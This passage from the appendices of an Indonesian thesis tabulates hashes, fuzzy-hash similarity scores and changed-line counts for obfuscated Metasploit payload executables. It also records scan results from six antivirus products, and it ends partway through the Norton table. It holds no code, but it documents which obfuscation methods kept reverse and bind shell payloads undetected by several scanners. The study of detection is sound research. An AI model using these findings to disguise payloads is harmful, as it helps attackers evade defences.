61093dedbac52c924ad1707e8f628fc3386e28b0:vrev_http_ins.exe
5c051339071b3aea847e6104ee48daa0d8422f9c:vrev_http_mix.exe
2de259f15da01d429a647e9a3146ee7598ec0edb:vrev_http_reg.exe
b476b2f01de971182e1bb35fc711f3cf1bffdb31:vrev_https_dead.exe
6c230bf305bcffe5a0f27bec0515aed11f16019b:vrev_https.exe
d8350b15823980165bf6c7610fc51db694b99f04:vrev_https_ins.exe
938643f327549495184cdc82876808b94a72d986:vrev_https_mix.exe
4be708ab8fa4bf8147e0d0b348ca25f9693cab05:vrev_https_reg.exe
a98e1659efbdee8b6cc64988d5c760c0d0846aa0:vrev_tcp_dead.exe
b0e6770cec6f3ee867eb303a9fbe6d2ab05e8fdf:vrev_tcp.exe
cc3d49984af1e46c37976751d82d868c791cefdf:vrev_tcp_ins.exe
a1ce11757fb9a07fa83d023a2572b13b99d5645e:vrev_tcp_mix.exe
09563e970e79f9d6d557c07e1c32db3601d477ab:vrev_tcp_reg.exe
3202bc36ab244d65c0970f4556a0796fa418ee6d:vrev_tcpuuid_dead.exe
72ba2c11eced3e59644fcae155bf1efa86f5b5cf:vrev_tcpuuid.exe
83ca3d0cf5c2d2732618f12e59c5a5c7fb7ef20c:vrev_tcpuuid_ins.exe
8ba3a279e3ff61cd7d36fb6f546ae7f9b44d3e9b:vrev_tcpuuid_mix.exe
29917de1da421baafaab3c3a1614fcb2eb147179:vrev_tcpuuid_reg.exe
3e6316faa83f99e700e6d895bbfdbf65d9426b06:vrev_winhttp_dead.exe
be641184cb515637185cd81c241b532cd18b0b71:vrev_winhttp.exe
4fb5729a14262662ed98b203b870091220ff3da8:vrev_winhttp_ins.exe
```



```
393d0eac3902ab589b732e89be4d102a1f28bafe:vrev_winhttp_mix.exe
eae5eb30673267ee5fb2adbe106a81e75000da34:vrev_winhttp_reg.exe
d4745bb94c1a41421fbc362644ea464c616c8036:vrev_winhttps_dead.exe
2f061e8c0c8c5f307b44d7add253a6c0bcdda9c9:vrev_winhttps.exe
03cdb2d63df28e3b13523650c328623fb10c03f1:vrev_winhttps_ins.exe
4a57682f39da9e7d64a48f0b04871811f5d4cdb0:vrev_winhttps_mix.exe
b31ec090d16cc37b04dbb19c4dd401e48b887b26:vrev_winhttps_reg.exe
```



## C.2 Hasil Perbandingan Menggunakan CTPH

### Perbandingan Menggunakan CTPH

| |
|---|
| exe//exec.exe matches exe//exec_ins.exe (50) |
| exe//exec.exe matches exe//exec_reg.exe (55) |
| exe//ll.exe matches exe//ll_dead.exe (47) |
| exe//ll.exe matches exe//ll_ins.exe (54) |
| exe//ll.exe matches exe//ll_reg.exe (60) |
| exe//ll.exe matches exe//ll_mix.exe (47) |
| exe//PSbind.exe matches exe//PSbind_reg.exe (90) |
| exe//PSbind.exe matches exe//PSbind_dead.exe (85) |
| exe//PSbind.exe matches exe//PSbind_mix.exe (77) |
| exe//PSbind.exe matches exe//PSbind_ins.exe (86) |
| exe//PSrev.exe matches exe//PSrev_ins.exe (86) |
| exe//PSrev.exe matches exe//PSrev_mix.exe (80) |
| exe//PSrev.exe matches exe//PSrev_dead.exe (85) |
| exe//PSrev.exe matches exe//PSrev_reg.exe (90) |
| exe//shellbind.exe matches exe//shellbind_reg.exe (60) |
| exe//shellbind.exe matches exe//shellbind_dead.exe (63) |
| exe//shellbind.exe matches exe//shellbind_mix.exe (58) |
| exe//shellbind.exe matches exe//shellbind_ins.exe (65) |
| exe//shellrev.exe matches exe//shellrev_reg.exe (66) |
| exe//shellrev.exe matches exe//shellrev_ins.exe (65) |
| exe//shellrev.exe matches exe//shellrev_dead.exe (65) |
| exe//shellrev.exe matches exe//shellrev_mix.exe (55) |
| exe//mbind_ipv6.exe matches exe//mbind_ipv6_dead.exe (61) |
| exe//mbind_ipv6.exe matches exe//mbind_ipv6_ins.exe (57) |
| exe//mbind_ipv6.exe matches exe//mbind_ipv6_reg.exe (57) |
| exe//mbind_ipv6.exe matches exe/mbind_ipv6_mix.exe (50) |
| exe//mbind_ipv6uuid.exe matches exe//mbind_ipv6uuid_dead.exe (65) |
| exe//mbind_ipv6uuid.exe matches exe//mbind_ipv6uuid_mix.exe (55) |
| exe//mbind_ipv6uuid.exe matches exe//mbind_ipv6uuid_ins.exe (61) |
| exe//mbind_ipv6uuid.exe matches exe//mbind_ipv6uuid_reg.exe (61) |
| exe//mbind_tcpuuid.exe matches exe//mbind_tcpuuid_reg.exe (58) |
| exe//mbind_tcpuuid.exe matches exe//mbind_tcpuuid_ins.exe (55) |
| exe//mbind_tcpuuid.exe matches exe//mbind_tcpuuid_mix.exe (50) |
| exe//mbind_tcpuuid.exe matches exe//mbind_tcpuuid_dead.exe (57) |
| exe//mrev_http.exe matches exe//mrev_http_dead.exe (61) |
| exe//mrev_http.exe matches exe//mrev_http_reg.exe (65) |
| exe//mrev_http.exe matches exe//mrev_http_mix.exe (50) |
| exe//mrev_http.exe matches exe//mrev_http_ins.exe (69) |
| exe//mrev_https.exe matches exe//mrev_https_dead.exe (68) |
| exe//mrev_https.exe matches exe//mrev_https_reg.exe (66) |
| exe//mrev_https.exe matches exe//mrev_https_ins.exe (69) |
| exe//mrev_https.exe matches exe//mrev_https_mix.exe (55) |
| exe//mrev_tcp.exe matches exe//mrev_tcp_dead.exe (55) |
| exe//mrev_tcp.exe matches exe//mrev_tcp_ins.exe (71) |
| exe//mrev_tcp.exe matches exe//mrev_tcp_reg.exe (57) |
| exe//mrev_tcp.exe matches exe//mrev_tcp_mix.exe (47) |
| exe//mrev_tcpuuid.exe matches exe//mrev_tcpuuid_ins.exe (63) |



| |
|---|
| exe//mrev_tcpuuid.exe matches exe//mrev_tcpuuid_dead.exe (58) |
| exe//mrev_tcpuuid.exe matches exe//mrev_tcpuuid_mix.exe (50) |
| exe//mrev_tcpuuid.exe matches exe//mrev_tcpuuid_reg.exe (61) |
| exe//mrev_winhttp.exe matches exe//mrev_winhttp_ins.exe (72) |
| exe//mrev_winhttp.exe matches exe//mrev_winhttp_dead.exe (68) |
| exe//mrev_winhttp.exe matches exe//mrev_winhttp_mix.exe (58) |
| exe//mrev_winhttp.exe matches exe//mrev_winhttp_reg.exe (69) |
| exe//mrev_winhttps.exe matches exe//mrev_winhttps_mix.exe (61) |
| exe//mrev_winhttps.exe matches exe//mrev_winhttps_ins.exe (71) |
| exe//mrev_winhttps.exe matches exe//mrev_winhttps_reg.exe (65) |
| exe//mrev_winhttps.exe matches exe//mrev_winhttps_dead.exe (68) |
| exe//sbind_ipv6.exe matches exe//sbind_ipv6_mix.exe (58) |
| exe//sbind_ipv6.exe matches exe//sbind_ipv6_reg.exe (58) |
| exe//sbind_ipv6.exe matches exe//sbind_ipv6_dead.exe (60) |
| exe//sbind_ipv6.exe matches exe//sbind_ipv6_ins.exe (55) |
| exe//sbind_ipv6uuid.exe matches exe//sbind_ipv6uuid_ins.exe (57) |
| exe//sbind_ipv6uuid.exe matches exe//sbind_ipv6uuid_mix.exe (52) |
| exe//sbind_ipv6uuid.exe matches exe//sbind_ipv6uuid_reg.exe (54) |
| exe//sbind_ipv6uuid.exe matches exe//sbind_ipv6uuid_dead.exe (60) |
| exe//sbind_tcp.exe matches exe//sbind_tcp_reg.exe (54) |
| exe//sbind_tcp.exe matches exe//sbind_tcp_mix.exe (50) |
| exe//sbind_tcp.exe matches exe//sbind_tcp_ins.exe (52) |
| exe//sbind_tcp.exe matches exe//sbind_tcp_dead.exe (55) |
| exe//sbind_tcpuuid.exe matches exe//sbind_tcpuuid_dead.exe (57) |
| exe//sbind_tcpuuid.exe matches exe//sbind_tcpuuid_reg.exe (57) |
| exe//sbind_tcpuuid.exe matches exe//sbind_tcpuuid_ins.exe (58) |
| exe//sbind_tcpuuid.exe matches exe//sbind_tcpuuid_mix.exe (55) |
| exe//srev_tcp.exe matches exe//srev_tcp_dead.exe (55) |
| exe//srev_tcp.exe matches exe//srev_tcp_reg.exe (58) |
| exe//srev_tcp.exe matches exe//srev_tcp_mix.exe (47) |
| exe//srev_tcp.exe matches exe//srev_tcp_ins.exe (77) |
| exe//srev_tcpuuid.exe matches exe//srev_tcpuuid_mix.exe (52) |
| exe//srev_tcpuuid.exe matches exe//srev_tcpuuid_reg.exe (58) |
| exe//srev_tcpuuid.exe matches exe//srev_tcpuuid_dead.exe (60) |
| exe//srev_tcpuuid.exe matches exe//srev_tcpuuid_ins.exe (71) |
| exe//vbind_ipv6.exe matches exe//vbind_ipv6_dead.exe (57) |
| exe//vbind_ipv6.exe matches exe//vbind_ipv6_ins.exe (52) |
| exe//vbind_ipv6.exe matches exe//vbind_ipv6_mix.exe (47) |
| exe//vbind_ipv6.exe matches exe//vbind_ipv6_reg.exe (54) |
| exe//vbind_ipv6uuid.exe matches exe//vbind_ipv6uuid_reg.exe (54) |
| exe//vbind_ipv6uuid.exe matches exe//vbind_ipv6uuid_mix.exe (49) |
| exe//vbind_ipv6uuid.exe matches exe//vbind_ipv6uuid_ins.exe (55) |
| exe//vbind_ipv6uuid.exe matches exe//vbind_ipv6uuid_dead.exe (58) |
| exe//vbind_tcp.exe matches exe//vbind_tcp_mix.exe (50) |
| exe//vbind_tcp.exe matches exe//vbind_tcp_ins.exe (54) |
| exe//vbind_tcp.exe matches exe//vbind_tcp_dead.exe (58) |
| exe//vbind_tcp.exe matches exe//vbind_tcp_reg.exe (54) |
| exe//vbind_tcpuuid.exe matches exe//vbind_tcpuuid_dead.exe (55) |
| exe//vbind_tcpuuid.exe matches exe//vbind_tcpuuid_ins.exe (52) |
| exe//vbind_tcpuuid.exe matches exe//vbind_tcpuuid_mix.exe (50) |



| |
|---|
| exe//vbind_tcpuuid.exe matches exe//vbind_tcpuuid_reg.exe (54) |
| exe//vrev_http.exe matches exe//vrev_http_mix.exe (50) |
| exe//vrev_http.exe matches exe//vrev_http_dead.exe (61) |
| exe//vrev_http.exe matches exe//vrev_http_reg.exe (63) |
| exe//vrev_http.exe matches exe//vrev_http_ins.exe (65) |
| exe//vrev_https.exe matches exe//vrev_https_mix.exe (57) |
| exe//vrev_https.exe matches exe//vrev_https_reg.exe (68) |
| exe//vrev_https.exe matches exe//vrev_https_ins.exe (68) |
| exe//vrev_https.exe matches exe//vrev_https_dead.exe (71) |
| exe//vrev_tcp.exe matches exe//vrev_tcp_ins.exe (69) |
| exe//vrev_tcp.exe matches exe//vrev_tcp_dead.exe (58) |
| exe//vrev_tcp.exe matches exe//vrev_tcp_reg.exe (58) |
| exe//vrev_tcp.exe matches exe//vrev_tcp_mix.exe (47) |
| exe//vrev_tcpuuid.exe matches exe//vrev_tcpuuid_dead.exe (58) |
| exe//vrev_tcpuuid.exe matches exe//vrev_tcpuuid_reg.exe (58) |
| exe//vrev_tcpuuid.exe matches exe//vrev_tcpuuid_mix.exe (49) |
| exe//vrev_tcpuuid.exe matches exe//vrev_tcpuuid_ins.exe (65) |
| exe//vrev_winhttp.exe matches exe//vrev_winhttp_mix.exe (60) |
| exe//vrev_winhttp.exe matches exe//vrev_winhttp_ins.exe (71) |
| exe//vrev_winhttp.exe matches exe//vrev_winhttp_dead.exe (65) |
| exe//vrev_winhttp.exe matches exe//vrev_winhttp_reg.exe (71) |
| exe//vrev_winhttps.exe matches exe//vrev_winhttps_ins.exe (66) |
| exe//vrev_winhttps.exe matches exe//vrev_winhttps_mix.exe (58) |
| exe//vrev_winhttps.exe matches exe//vrev_winhttps_reg.exe (66) |
| exe//vrev_winhttps.exe matches exe//vrev_winhttps_dead.exe (68) |



| Payload (windows/x64/) | Dead Code | Instruction | Register | Mix |
|---|---|---|---|---|
| **Meterpreter** | | | | |
| Meterpreter/Bind_ipv6_tcp | 61 | 57 | 57 | 50 |
| Meterpreter/Bind_ipv6_tcp_uuid | 65 | 61 | 61 | 55 |
| Meterpreter/Bind_tcp | 57 | 57 | 50 | 50 |
| Meterpreter/Bind_tcp_uuid | 57 | 55 | 58 | 50 |
| Meterpreter/Reverse_HTTP | 61 | 69 | 65 | 50 |
| Meterpreter/Reverse_HTTPS | 68 | 69 | 66 | 55 |
| Meterpreter/Reverse_tcp | 55 | 71 | 57 | 47 |
| Meterpreter/Reverse_tcp_uuid | 58 | 63 | 61 | 50 |
| Meterpreter/Reverse_winHTTP | 68 | 72 | 69 | 58 |
| Meterpreter/Reverse_winHTTPS | 68 | 71 | 65 | 61 |
| Rata-rata kelompok | 61.8 | 64.5 | 60.9 | 52.6 |
| **Shell** | | | | |
| Shell/Bind_ipv6 | 60 | 55 | 58 | 58 |
| Shell/Bind_ipv6_uuid | 60 | 57 | 54 | 52 |
| Shell/Bind_tcp | 55 | 52 | 54 | 50 |
| Shell/Bind_tcp_uuid | 57 | 58 | 57 | 55 |
| Shell/Reverse_tcp | 55 | 77 | 58 | 47 |
| Shell/Reverse_tcp_uuid | 60 | 71 | 58 | 52 |
| Rata-rata kelompok | 57.833 | 61.667 | 56.5 | 52.333 |
| **VncInject** | | | | |
| VncInject/bind_ipv6_tcp | 57 | 52 | 54 | 47 |
| VncInject/bind_ipv6_tcp_uuid | 58 | 55 | 54 | 49 |
| VncInject/bind_tcp | 58 | 54 | 54 | 50 |
| VncInject/bind_tcp_uuid | 55 | 52 | 54 | 50 |
| VncInject64/Reverse_http | 61 | 65 | 63 | 50 |
| VncInject/Reverse_https | 71 | 68 | 68 | 57 |
| VncInject/reverse_tcp | 58 | 69 | 58 | 47 |
| VncInject/reverse_tcp_uuid | 58 | 65 | 58 | 49 |
| VncInject/Reverse_winhttp | 65 | 71 | 71 | 60 |
| VncInject/Reverse_winhttps | 68 | 66 | 66 | 58 |
| Rata-rata kelompok | 60.9 | 61.7 | 60 | 51.7 |
| **Single** | | | | |
| Exec | 0 | 50 | 55 | 0 |
| Loadlibrary | 47 | 54 | 60 | 47 |
| Meterpreter_bind_tcp | - | - | - | - |
| Meterpreter_reverse_http | - | - | - | - |
| Meterpreter_reverse_https | - | - | - | - |
| Meterpreter_reverse_ipv6_tcp | - | - | - | - |
| Meterpreter_reverse_tcp | - | - | - | - |
| Powershell_bind_tcp | 85 | 86 | 90 | 77 |
| Powershell_reverse_tcp | 85 | 86 | 90 | 80 |
| Shell_bind_tcp | 63 | 65 | 60 | 58 |
| Shell_reverse_tcp | 65 | 65 | 66 | 55 |
| Rata-rata kelompok | 57.5 | 67.667 | 70.167 | 52.833 |
| | | | | |
| Rata-rata seluruh dataset | 59.96875 | 63.6875 | 61.53125 | 52.3125 |



## C.3 Daftar Baris dan Jumlah Perubahan

| Payload (windows/x64/) | Baris | Jumlah Perubahan | | | |
|---|---|---|---|---|---|
| | | Dead Code | Instruction | Register | Mix |
| **Meterpreter** | | | | | |
| Meterpreter/Bind_ipv6_tcp | 128 | 29 | 18 | 25 | 62 |
| Meterpreter/Bind_ipv6_tcp_uuid | 130 | 25 | 16 | 26 | 58 |
| Meterpreter/Bind_tcp | 126 | 23 | 16 | 24 | 52 |
| Meterpreter/Bind_tcp_uuid | 129 | 23 | 17 | 24 | 54 |
| Meterpreter/Reverse_HTTP | 122 | 21 | 15 | 17 | 50 |
| Meterpreter/Reverse_HTTPS | 124 | 21 | 13 | 17 | 50 |
| Meterpreter/Reverse_tcp | 135 | 21 | 11 | 25 | 56 |
| Meterpreter/Reverse_tcp_uuid | 124 | 20 | 14 | 25 | 56 |
| Meterpreter/Reverse_winHTTP | 123 | 21 | 14 | 18 | 53 |
| Meterpreter/Reverse_winHTTPS | 125 | 21 | 14 | 17 | 50 |
| | | | | | |
| **Shell** | | | | | |
| Shell/Bind_ipv6 | 128 | 26 | 17 | 25 | 61 |
| Shell/Bind_ipv6_uuid | 130 | 25 | 16 | 24 | 61 |
| Shell/Bind_tcp | 127 | 23 | 17 | 24 | 52 |
| Shell/Bind_tcp_uuid | 129 | 23 | 17 | 24 | 51 |
| Shell/Reverse_tcp | 122 | 20 | 11 | 25 | 60 |
| Shell/Reverse_tcp_uuid | 124 | 20 | 11 | 25 | 59 |
| | | | | | |
| **VncInject** | | | | | |
| VncInject/bind_ipv6_tcp | 129 | 25 | 16 | 25 | 63 |
| VncInject/bind_ipv6_tcp_uuid | 130 | 25 | 16 | 25 | 60 |
| VncInject/bind_tcp | 127 | 25 | 16 | 24 | 48 |
| VncInject/bind_tcp_uuid | 129 | 23 | 16 | 24 | 50 |
| VncInject64/Reverse_http | 122 | 21 | 14 | 17 | 51 |
| VncInject/Reverse_https | 124 | 21 | 14 | 17 | 51 |
| VncInject/reverse_tcp | 122 | 20 | 13 | 25 | 57 |
| VncInject/reverse_tcp_uuid | 125 | 20 | 14 | 26 | 58 |
| VncInject/Reverse_winhttp | 123 | 21 | 14 | 17 | 53 |
| VncInject/Reverse_winhttps | 125 | 21 | 14 | 17 | 53 |
| | | | | | |
| **Single** | | | | | |
| Exec | 103 | 18 | 11 | 17 | 41 |
| Loadlibrary | 106 | 17 | 10 | 15 | 38 |
| Meterpreter_bind_tcp | - | - | - | | |
| Meterpreter_reverse_http | - | - | - | | |
| Meterpreter_reverse_https | - | - | - | | |
| Meterpreter_reverse_ipv6_tcp | - | - | - | | |
| Meterpreter_reverse_tcp | - | - | - | | |
| Powershell_bind_tcp | 198 | 21 | 12 | 20 | 38 |
| Powershell_reverse_tcp | 199 | 20 | 11 | 20 | 42 |
| Shell_bind_tcp | 124 | 21 | 15 | 27 | 55 |
| Shell_reverse_tcp | 121 | 21 | 15 | 30 | 58 |
| | | | | | |
| **Rata-rata perubahan dataset** | | 21.9375 | 14.3125 | 22.21875 | 53.15625 |



# Lampiran D Hasil Pindai Antivirus

## D.1 Hasil Pemindaian Menggunakan Avira

| Payload (windows/x64/) | Avira | | | | |
|---|---|---|---|---|---|
| | Control | Dead Code | Instruction | Register | Mix |
| **Meterpreter** | | | | | |
| Meterpreter/Bind_ipv6_tcp | | | | | |
| Meterpreter/Bind_ipv6_tcp_uuid | | | | | |
| Meterpreter/Bind_tcp | | | | | |
| Meterpreter/Bind_tcp_uuid | | | | | |
| Meterpreter/Reverse_HTTP | | | | | |
| Meterpreter/Reverse_HTTPS | | | | | |
| Meterpreter/Reverse_tcp | | | | | |
| Meterpreter/Reverse_tcp_uuid | | | | | |
| Meterpreter/Reverse_winHTTP | | | | | |
| Meterpreter/Reverse_winHTTPS | | | | | |
| | | | | | |
| **Shell** | | | | | |
| Shell/Bind_ipv6 | | | | | |
| Shell/Bind_ipv6_uuid | | | | | |
| Shell/Bind_tcp | | | | | |
| Shell/Bind_tcp_uuid | | | | | |
| Shell/Reverse_tcp | | | | | |
| Shell/Reverse_tcp_uuid | | | | | |
| **VncInject** | | | | | |
| VncInject/bind_ipv6_tcp | | | | | |
| VncInject/bind_ipv6_tcp_uuid | | | | | |
| VncInject/bind_tcp | | | | | |
| VncInject/bind_tcp_uuid | | | | | |
| VncInject64/Reverse_http | | | | | |
| VncInject/Reverse_https | | | | | |
| VncInject/reverse_tcp | | | | | |
| VncInject/reverse_tcp_uuid | | | | | |
| VncInject/Reverse_winhttp | | | | | |
| VncInject/Reverse_winhttps | | | | | |
| | | | | | |
| **Single** | | | | | |
| Exec | V | | | | |
| Loadlibrary | | | | | |
| Meterpreter_bind_tcp | | X | X | X | X |
| Meterpreter_reverse_http | | X | X | X | X |
| Meterpreter_reverse_https | | X | X | X | X |
| Meterpreter_reverse_ipv6_tcp | | X | X | X | X |
| Meterpreter_reverse_tcp | | X | X | X | X |
| Powershell_bind_tcp | V | | | | |
| Powershell_reverse_tcp | V | | | | |
| Shell_bind_tcp | V | | | | |
| Shell_reverse_tcp | V | | | | |

| Keterangan | V | Terdeteksi |
|---|---|---|
| | B | Blok |
| | (kosong) | Tak terdeteksi |
| | X | Tidak dibuat |



## D.2 Hasil Pemindaian Menggunakan Smadav

| Payload (windows/x64/) | Smadav | | | | |
|---|---|---|---|---|---|
| | Control | Dead Code | Instruction | Register | Mix |
| **Meterpreter** | | | | | |
| Meterpreter/Bind_ipv6_tcp | | | | | |
| Meterpreter/Bind_ipv6_tcp_uuid | | | | | |
| Meterpreter/Bind_tcp | | | | | |
| Meterpreter/Bind_tcp_uuid | | | | | |
| Meterpreter/Reverse_HTTP | | | | | |
| Meterpreter/Reverse_HTTPS | | | | | |
| Meterpreter/Reverse_tcp | | | | | |
| Meterpreter/Reverse_tcp_uuid | | | | | |
| Meterpreter/Reverse_winHTTP | | | | | |
| Meterpreter/Reverse_winHTTPS | | | | | |
| | | | | | |
| **Shell** | | | | | |
| Shell/Bind_ipv6 | | | | | |
| Shell/Bind_ipv6_uuid | | | | | |
| Shell/Bind_tcp | | | | | |
| Shell/Bind_tcp_uuid | | | | | |
| Shell/Reverse_tcp | | | | | |
| Shell/Reverse_tcp_uuid | | | | | |
| | | | | | |
| **VncInject** | | | | | |
| VncInject/bind_ipv6_tcp | | | | | |
| VncInject/bind_ipv6_tcp_uuid | | | | | |
| VncInject/bind_tcp | | | | | |
| VncInject/bind_tcp_uuid | | | | | |
| VncInject64/Reverse_http | | | | | |
| VncInject/Reverse_https | | | | | |
| VncInject/reverse_tcp | | | | | |
| VncInject/reverse_tcp_uuid | | | | | |
| VncInject/Reverse_winhttp | | | | | |
| VncInject/Reverse_winhttps | | | | | |
| | | | | | |
| **Single** | | | | | |
| Exec | | | | | |
| Loadlibrary | | | | | |
| Meterpreter_bind_tcp | | X | X | X | X |
| Meterpreter_reverse_http | | X | X | X | X |
| Meterpreter_reverse_https | | X | X | X | X |
| Meterpreter_reverse_ipv6_tcp | | X | X | X | X |
| Meterpreter_reverse_tcp | | X | X | X | X |
| Powershell_bind_tcp | | | | | |
| Powershell_reverse_tcp | | | | | |
| Shell_bind_tcp | | | | | |
| Shell_reverse_tcp | | | | | |

| Keterangan | V | Terdeteksi |
|---|---|---|
| | B | Blok |
| | (kosong) | Tak terdeteksi |
| | X | Tidak dibuat |



## D.3 Hasil Pemindaian Menggunakan Windoows Defender

| Payload (windows/x64/) | Windows defender | | | | |
|---|---|---|---|---|---|
| | Control | Dead Code | Instruction | Register | Mix |
| **Meterpreter** | | | | | |
| Meterpreter/Bind_ipv6_tcp | | | | | |
| Meterpreter/Bind_ipv6_tcp_uuid | | | | | |
| Meterpreter/Bind_tcp | | | | | |
| Meterpreter/Bind_tcp_uuid | | | | | |
| Meterpreter/Reverse_HTTP | | | | | |
| Meterpreter/Reverse_HTTPS | | | | | |
| Meterpreter/Reverse_tcp | | | | | |
| Meterpreter/Reverse_tcp_uuid | | | | | |
| Meterpreter/Reverse_winHTTP | | | | | |
| Meterpreter/Reverse_winHTTPS | | | | | |
| | | | | | |
| **Shell** | | | | | |
| Shell/Bind_ipv6 | | | | | |
| Shell/Bind_ipv6_uuid | | | | | |
| Shell/Bind_tcp | | | | | |
| Shell/Bind_tcp_uuid | | | | | |
| Shell/Reverse_tcp | | | | | |
| Shell/Reverse_tcp_uuid | | | | | |
| | | | | | |
| **VncInject** | | | | | |
| VncInject/bind_ipv6_tcp | | | | | |
| VncInject/bind_ipv6_tcp_uuid | | | | | |
| VncInject/bind_tcp | | | | | |
| VncInject/bind_tcp_uuid | | | | | |
| VncInject64/Reverse_http | | | | | |
| VncInject/Reverse_https | | | | | |
| VncInject/reverse_tcp | | | | | |
| VncInject/reverse_tcp_uuid | | | | | |
| VncInject/Reverse_winhttp | | | | | |
| VncInject/Reverse_winhttps | | | | | |
| | | | | | |
| **Single** | | | | | |
| Exec | | | | | |
| Loadlibrary | | | | | |
| Meterpreter_bind_tcp | V | X | X | X | X |
| Meterpreter_reverse_http | V | X | X | X | X |
| Meterpreter_reverse_https | V | X | X | X | X |
| Meterpreter_reverse_ipv6_tcp | V | X | X | X | X |
| Meterpreter_reverse_tcp | V | X | X | X | X |
| Powershell_bind_tcp | | | | | |
| Powershell_reverse_tcp | | | | | |
| Shell_bind_tcp | | | | | |
| Shell_reverse_tcp | | | | | |

| Keterangan | V | Terdeteksi |
|---|---|---|
| | B | Blok |
| | (kosong) | Tak terdeteksi |
| | X | Tidak dibuat |



## D.4 Hasil Pemindaian Menggunakan ESET NOD32

| Payload (windows/x64/) | ESET NOD32 | | | | |
|---|---|---|---|---|---|
| | Control | Dead Code | Instruction | Register | Mix |
| **Meterpreter** | | | | | |
| Meterpreter/Bind_ipv6_tcp | | | | | |
| Meterpreter/Bind_ipv6_tcp_uuid | | | | | |
| Meterpreter/Bind_tcp | | | | | |
| Meterpreter/Bind_tcp_uuid | | | | | |
| Meterpreter/Reverse_HTTP | | | | | |
| Meterpreter/Reverse_HTTPS | | | | | |
| Meterpreter/Reverse_tcp | | | | | |
| Meterpreter/Reverse_tcp_uuid | | | | | |
| Meterpreter/Reverse_winHTTP | | | | | |
| Meterpreter/Reverse_winHTTPS | | | | | |
| | | | | | |
| **Shell** | | | | | |
| Shell/Bind_ipv6 | | | | | |
| Shell/Bind_ipv6_uuid | | | | | |
| Shell/Bind_tcp | | | | | |
| Shell/Bind_tcp_uuid | | | | | |
| Shell/Reverse_tcp | | | | | |
| Shell/Reverse_tcp_uuid | | | | | |
| | | | | | |
| **VncInject** | | | | | |
| VncInject/bind_ipv6_tcp | | | | | |
| VncInject/bind_ipv6_tcp_uuid | | | | | |
| VncInject/bind_tcp | | | | | |
| VncInject/bind_tcp_uuid | | | | | |
| VncInject64/Reverse_http | | | | | |
| VncInject/Reverse_https | | | | | |
| VncInject/reverse_tcp | | | | | |
| VncInject/reverse_tcp_uuid | | | | | |
| VncInject/Reverse_winhttp | | | | | |
| VncInject/Reverse_winhttps | | | | | |
| | | | | | |
| **Single** | | | | | |
| Exec | | | | | |
| Loadlibrary | | | | | |
| Meterpreter_bind_tcp | V | X | X | X | X |
| Meterpreter_reverse_http | V | X | X | X | X |
| Meterpreter_reverse_https | V | X | X | X | X |
| Meterpreter_reverse_ipv6_tcp | V | X | X | X | X |
| Meterpreter_reverse_tcp | | X | X | X | X |
| Powershell_bind_tcp | V | | | | |
| Powershell_reverse_tcp | V | | | | |
| Shell_bind_tcp | | | | | |
| Shell_reverse_tcp | | | | | |

| Keterangan | V | Terdeteksi |
|---|---|---|
| | B | Blok |
| | (kosong) | Tak terdeteksi |
| | X | Tidak dibuat |



## D.5 Hasil Pemindaian menggunakan Bitdefender

| Payload (windows/x64/) | Bitdefender | | | | |
|---|---|---|---|---|---|
| | Control | Dead Code | Instruction | Register | Mix |
| **Meterpreter** | | | | | |
| Meterpreter/Bind_ipv6_tcp | B | B | B | B | B |
| Meterpreter/Bind_ipv6_tcp_uuid | B | B | B | B | B |
| Meterpreter/Bind_tcp | B | B | B | B | B |
| Meterpreter/Bind_tcp_uuid | B | B | B | B | B |
| Meterpreter/Reverse_HTTP | B | B | B | B | B |
| Meterpreter/Reverse_HTTPS | B | B | B | B | B |
| Meterpreter/Reverse_tcp | B | B | B | B | B |
| Meterpreter/Reverse_tcp_uuid | B | B | B | B | B |
| Meterpreter/Reverse_winHTTP | B | B | B | B | B |
| Meterpreter/Reverse_winHTTPS | B | B | B | B | B |
| | | | | | |
| **Shell** | | | | | |
| Shell/Bind_ipv6 | B | B | B | B | B |
| Shell/Bind_ipv6_uuid | B | B | B | B | B |
| Shell/Bind_tcp | B | B | B | B | B |
| Shell/Bind_tcp_uuid | B | B | B | B | B |
| Shell/Reverse_tcp | B | B | B | B | B |
| Shell/Reverse_tcp_uuid | B | B | B | B | B |
| | | | | | |
| **VncInject** | | | | | |
| VncInject/bind_ipv6_tcp | B | B | B | B | B |
| VncInject/bind_ipv6_tcp_uuid | B | B | B | B | B |
| VncInject/bind_tcp | B | B | B | B | B |
| VncInject/bind_tcp_uuid | B | B | B | B | B |
| VncInject64/Reverse_http | B | B | B | B | B |
| VncInject/Reverse_https | B | B | B | B | B |
| VncInject/reverse_tcp | B | B | B | B | B |
| VncInject/reverse_tcp_uuid | B | B | B | B | B |
| VncInject/Reverse_winhttp | B | B | B | B | B |
| VncInject/Reverse_winhttps | B | B | B | B | B |
| | | | | | |
| **Single** | | | | | |
| Exec | B | B | B | B | B |
| Loadlibrary | B | B | B | B | B |
| Meterpreter_bind_tcp | B | X | X | X | X |
| Meterpreter_reverse_http | B | X | X | X | X |
| Meterpreter_reverse_https | B | X | X | X | X |
| Meterpreter_reverse_ipv6_tcp | B | X | X | X | X |
| Meterpreter_reverse_tcp | B | X | X | X | X |
| Powershell_bind_tcp | B | B | B | B | B |
| Powershell_reverse_tcp | B | B | B | B | B |
| Shell_bind_tcp | B | B | B | B | B |
| Shell_reverse_tcp | B | B | B | B | B |

Keterangan　　V　　Terdeteksi
　　　　　　　　B　　Blok
　　　　　　(kosong)　Tak terdeteksi
　　　　　　　　X　　Tidak dibuat



## D.6 Hasil Pemindaian Menggunakan Norton

| Payload (windows/x64/) | Norton | | | | |
|---|---|---|---|---|---|
| | Control | Dead Code | Instruction | Register | Mix |
| **Meterpreter** | | | | | |
| Meterpreter/Bind_ipv6_tcp | | | | | |
| Meterpreter/Bind_ipv6_tcp_uuid | | | | | |
| Meterpreter/Bind_tcp | | | | | |
| Meterpreter/Bind_tcp_uuid | | | | | |
| Meterpreter/Reverse_HTTP | ! | ! | ! | ! | ! |
| Meterpreter/Reverse_HTTPS | ! | ! | ! | ! | ! |
| Meterpreter/Reverse_tcp | ! | ! | ! | ! | ! |
| Meterpreter/Reverse_tcp_uuid | ! | ! | ! | ! | ! |
| Meterpreter/Reverse_winHTTP | ! | ! | ! | ! | ! |
| Meterpreter/Reverse_winHTTPS | ! | ! | ! | ! | ! |
| | | | | | |
| **Shell** | | | | | |
| Shell/Bind_ipv6 | | | | | |
| Shell/Bind_ipv6_uuid | | | | | |
| Shell/Bind_tcp | | | | | |
| Shell/Bind_tcp_uuid | | | | | |
| Shell/Reverse_tcp | ! | ! | ! | ! | ! |
| Shell/Reverse_tcp_uuid | ! | ! | ! | ! | ! |
| | | | | | |
